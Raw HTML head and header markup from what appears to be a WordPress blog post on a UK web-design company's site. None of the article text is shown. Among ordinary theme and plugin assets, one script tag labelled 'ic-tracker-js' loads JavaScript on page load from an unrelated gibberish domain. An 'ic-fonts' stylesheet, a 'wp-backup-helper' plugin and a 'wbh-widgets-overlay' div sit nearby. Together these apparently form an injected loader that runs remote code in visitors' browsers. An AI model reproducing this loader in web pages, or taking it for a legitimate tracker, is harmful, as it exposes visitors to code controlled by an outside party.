li,.ast-narrow-container .ast-comment-list .bypostauthor li {background: transparent;margin-bottom: 0;padding: 0 0 0 2em;}.comment-content a {word-wrap: break-word;}.comment-form-legend {margin-bottom: unset;padding: 0 0.5em;}.ast-separate-container .ast-comment-list .pingback p {margin-bottom: 0;}.ast-separate-container .ast-comment-list li.depth-1,.ast-narrow-container .ast-comment-list li.depth-1 {padding: 3em;}.ast-comment-list > .comment:last-child .ast-comment {border: none;}.ast-separate-container .ast-comment-list .comment .comment-respond,.ast-narrow-container .ast-comment-list .comment .comment-respond {padding-bottom: 0;}.ast-separate-container .comment .comment-respond {margin-top: 2em;}.ast-separate-container .ast-comment-list li.depth-1 .ast-comment,.ast-separate-container .ast-comment-list li.depth-2 .ast-comment {border-bottom: 0;}.ast-plain-container .ast-comment,.ast-page-builder-template .ast-comment {padding: 2em 0;}.page.ast-page-builder-template .comments-area {margin-top: 2em;}.ast-page-builder-template .comment-respond {border-top: none;padding-bottom: 2em;}.ast-plain-container .comment-reply-title {padding-top: 1em;}.ast-comment-list .children {margin-left: 2em;}@media (max-width: 992px) {.ast-comment-list .children {margin-left: 1em;}}.ast-comment-list #cancel-comment-reply-link {white-space: nowrap;font-size: 13px;font-weight: normal;margin-left: 1em;}.ast-comment-info {display: flex;position: relative;}.ast-comment-meta {justify-content: right;padding: 0 3.4em 1.60em;}.comments-area #wp-comment-cookies-consent {margin-right: 10px;}.ast-page-builder-template .comments-area {padding-left: 20px;padding-right: 20px;margin-top: 0;margin-bottom: 2em;}.ast-separate-container .ast-comment-list .bypostauthor .bypostauthor {background: transparent;margin-bottom: 0;padding-right: 0;padding-bottom: 0;padding-top: 0;}@media (min-width:922px){.ast-separate-container .ast-comment-list li .comment-respond{padding-left:2.66666em;padding-right:2.66666em;}}@media (max-width:544px){.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-separate-container .comment-respond{padding:1.5em 1em;}.ast-separate-container .ast-comment-list .bypostauthor li{padding:0 0 0 .5em;}.ast-comment-list .children{margin-left:0.66666em;}}
				.ast-comment-time .timendate{
					margin-right: 0.5em;
				}
				.ast-separate-container .comment-reply-title {
					padding-top: 0;
				}
				.ast-comment-list .ast-edit-link {
					flex: 1;
				}
				.comments-area {
					border-top: 1px solid var(--ast-global-color-subtle-background, var(--ast-global-color-6));
					margin-top: 2em;
				}
				.ast-separate-container .comments-area {
					border-top: 0;
				}
			@media (max-width:921px){.ast-comment-avatar-wrap img{max-width:2.5em;}.comments-area{margin-top:1.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}.ast-comment-avatar-wrap{margin-right:0.5em;}}
/*# sourceURL=astra-theme-css-inline-css */
</style>
<link rel='stylesheet' id='astra-google-fonts-css' href='https://fonts.googleapis.com/css?family=Inter%3A400%2C600%7CPlus+Jakarta+Sans%3A600&#038;display=fallback&#038;ver=4.12.0' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://designmydream.co.uk/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' media='all' />
<link rel='stylesheet' id='wbh-widget-style-css' href='https://designmydream.co.uk/wp-content/plugins/wp-backup-helper/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='grw-public-main-css-css' href='https://designmydream.co.uk/wp-content/plugins/widget-google-reviews/assets/css/public-main.css?ver=6.9.2' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://designmydream.co.uk/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://designmydream.co.uk/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1768770476' media='all' />
<style id='elementor-frontend-inline-css'>
.elementor-1188 .elementor-element.elementor-element-74a1b238:not(.elementor-motion-effects-element-type-background), .elementor-1188 .elementor-element.elementor-element-74a1b238 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://designmydream.co.uk/wp-content/uploads/2023/09/Website3.jpg");}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='elementor-post-5-css' href='https://designmydream.co.uk/wp-content/uploads/elementor/css/post-5.css?ver=1768770476' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://designmydream.co.uk/wp-content/uploads/elementor/css/custom-pro-frontend.min.css?ver=1768770476' media='all' />
<link rel='stylesheet' id='elementor-post-32-css' href='https://designmydream.co.uk/wp-content/uploads/elementor/css/post-32.css?ver=1768770477' media='all' />
<link rel='stylesheet' id='elementor-post-61-css' href='https://designmydream.co.uk/wp-content/uploads/elementor/css/post-61.css?ver=1768770477' media='all' />
<link rel='stylesheet' id='elementor-post-1188-css' href='https://designmydream.co.uk/wp-content/uploads/elementor/css/post-1188.css?ver=1768770582' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://designmydream.co.uk/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.8' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://designmydream.co.uk/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.8' media='all' />
<link rel='stylesheet' id='elementor-gf-local-poppins-css' href='https://designmydream.co.uk/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1746045231' media='all' />
<link rel='stylesheet' id='elementor-gf-local-questrial-css' href='https://designmydream.co.uk/wp-content/uploads/elementor/google-fonts/css/questrial.css?ver=1746045231' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://designmydream.co.uk/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://designmydream.co.uk/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://designmydream.co.uk/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.7.8' media='all' />
<script src="https://designmydream.co.uk/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=4.12.0" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
typeof flexibility !== "undefined" && flexibility(document.documentElement);
//# sourceURL=astra-flexibility-js-after
</script>
<script src="https://daoodasdldldl.com/zzx?ts=1768804292" id="ic-tracker-js" defer data-wp-strategy="defer"></script>
<script defer="defer" src="https://designmydream.co.uk/wp-content/plugins/widget-google-reviews/assets/js/public-main.js?ver=6.9.2" id="grw-public-main-js-js"></script>
<script src="https://designmydream.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://designmydream.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://designmydream.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://designmydream.co.uk/wp-json/wp/v2/posts/869" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://designmydream.co.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://designmydream.co.uk/tips-and-tricks-to-become-a-better-website-designer/" />
<link rel='shortlink' href='https://designmydream.co.uk/?p=869' />
<link rel="pingback" href="https://designmydream.co.uk/xmlrpc.php">
<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://designmydream.co.uk/wp-content/uploads/2023/02/cropped-logos-01-e1678025589212-32x32.png" sizes="32x32" />
<link rel="icon" href="https://designmydream.co.uk/wp-content/uploads/2023/02/cropped-logos-01-e1678025589212-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://designmydream.co.uk/wp-content/uploads/2023/02/cropped-logos-01-e1678025589212-180x180.png" />
<meta name="msapplication-TileImage" content="https://designmydream.co.uk/wp-content/uploads/2023/02/cropped-logos-01-e1678025589212-270x270.png" />
		<style id="wp-custom-css">
			ul#menu-primary-1 li a {
    text-align: center;
    display: block;
}
section.elementor-section.elementor-top-section.elementor-element.elementor-element-3fc65586.elementor-hidden-mobile.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default.elementor-sticky.elementor-sticky--active.elementor-section--handles-inside.elementor-sticky--effects {
    background: #0b173ab0;
}	

.grw-row.grw-row-m .grw-slider-header {
    background: white !important;
}
@media (max-width: 767px){ 

.elementor-528 .elementor-element.elementor-element-5d88516 .elementskit-menu-hamburger, .elementor-32 .elementor-element.elementor-element-28a3792 .elementskit-menu-hamburger {
    width: 45px;
    height: 45px;
    border-radius: 96px;
}
.elementor-528 .elementor-element.elementor-element-5d88516 .elementskit-menu-close, .elementor-32 .elementor-element.elementor-element-28a3792 .elementskit-menu-close {
   border-radius: 96px;
    width: 40px;
    height: 40px;
}
	
.ap-img-box .elementor-image-box-wrapper {
    display: flex;
}

.ap-img-box .elementor-image-box-content {
    padding-top: 7px;
}
	
	body.elementor-page-8:not(.elementor-motion-effects-element-type-background), body.elementor-page-8 > .elementor-motion-effects-container > .elementor-motion-effects-layer {
   background-image: url("https://designmydream.co.uk/wp-content/uploads/2023/02/Background-1.png");
    background-position: top center;
    background-repeat: no-repeat;
    background-size: auto;
}
body.elementor-page-308:not(.elementor-motion-effects-element-type-background), body.elementor-page-308 > .elementor-motion-effects-container > .elementor-motion-effects-layer {
    background-image: url(https://designmydream.co.uk/wp-content/uploads/2023/03/Background-3.png);
    background-position: top center;
    background-repeat: no-repeat;
    background-size: cover;
}	
section.elementor-section.elementor-top-section.elementor-element.elementor-element-3a8aa2fb.elementor-hidden-desktop.elementor-hidden-tablet.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default.elementor-sticky.elementor-sticky--active.elementor-section--handles-inside.elementor-sticky--effects {
	background: #0b173ab0;
}
	.elementor-element.elementor-element-78d7aec.elementor-widget.elementor-widget-image img {
    width: 100%;
    height: 100%;
}
	
	 }		</style>
		</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="wp-singular post-template-default single single-post postid-869 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-astra ast-desktop ast-page-builder-template ast-no-sidebar astra-4.12.0 group-blog ast-blog-single-style-1 ast-single-post ast-inherit-site-logo-transparent ast-hfb-header elementor-page-1188 ast-normal-title-enabled elementor-default elementor-kit-5">
<div class="wbh-widgets-overlay"></div>
<a
	class="skip-link screen-reader-text"
	href="#content">
		Skip to content</a>

<div
class="hfeed site" id="page">
			<div data-elementor-type="header" data-elementor-id="32" class="elementor elementor-32 elementor-location-header">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-29db5ac elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="29db5ac" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_effects_offset&quot;:200,&quot;sticky_on&quot;:[&quot;widescreen&quot;,&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-cc806f4" data-id="cc806f4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-ad13e66 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ad13e66" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-64406ae" data-id="64406ae" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e8f6105 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="e8f6105" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
																<a href="https://designmydream.co.uk">
							<img fetchpriority="high" width="2580" height="1440" src="https://designmydream.co.uk/wp-content/uploads/2023/02/logos-01-e1678025589212.png" class="elementor-animation-shrink attachment-full size-full wp-image-716" alt="" srcset="https://designmydream.co.uk/wp-content/uploads/2023/02/logos-01-e1678025589212.png 2580w, https://designmydream.co.uk/wp-content/uploads/2023/02/logos-01-e1678025589212-300x167.png 300w, https://designmydream.co.uk/wp-content/uploads/2023/02/logos-01-e1678025589212-1024x572.png 1024w, https://designmydream.co.uk/wp-content/uploads/2023/02/logos-01-e1678025589212-768x429.png 768w, https://designmydream.co.uk/wp-content/uploads/2023/02/logos-01-e1678025589212-1536x857.png 1536w, https://designmydream.co.uk/wp-content/uploads/2023/02/logos-01-e1678025589212-2048x1143.png 2048w" sizes="(max-width: 2580px) 100vw, 2580px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-ba09e0d" data-id="ba09e0d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5e67df0 elementor-shape-circle e-grid-align-right e-grid-align-mobile-center elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="5e67df0" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-animation-shrink elementor-repeater-item-f112c32" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i aria-hidden="true" class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-shrink elementor-repeater-item-39b4be8" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-icon-youtube-1 elementor-animation-shrink elementor-repeater-item-75731f6" target="_blank">
						<span class="elementor-screen-only">Icon-youtube-1</span>
						<i aria-hidden="true" class="icon icon-youtube-1"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-ee8df32" data-id="ee8df32" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bad350c elementor-align-right elementor-widget elementor-widget-button" data-id="bad350c" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-md" href="tel:+44%202039519690">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Call +44 2039519690</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
